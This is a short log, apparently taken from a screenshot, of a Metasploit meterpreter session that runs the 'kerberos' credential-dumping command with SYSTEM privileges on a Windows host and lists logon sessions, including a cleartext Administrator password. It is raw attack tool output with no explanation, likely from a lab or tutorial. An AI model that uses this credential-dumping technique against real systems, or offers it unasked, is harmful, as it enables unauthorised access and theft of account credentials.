 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID   Package    Domain           User              Password
------   -------    ------           ----              --------
0;996    Negotiate  WORKGROUP        WIN-213IH4FBFJ1$
0;995    Negotiate  NT AUTHORITY     IUSR
0;997    Negotiate  NT AUTHORITY     LOCAL SERVICE
0;21183  NTLM
0;999    NTLM       WORKGROUP        WIN-213IH4FBFJ1$
0;96768  NTLM       WIN-213IH4FBFJ1  Administrator     123456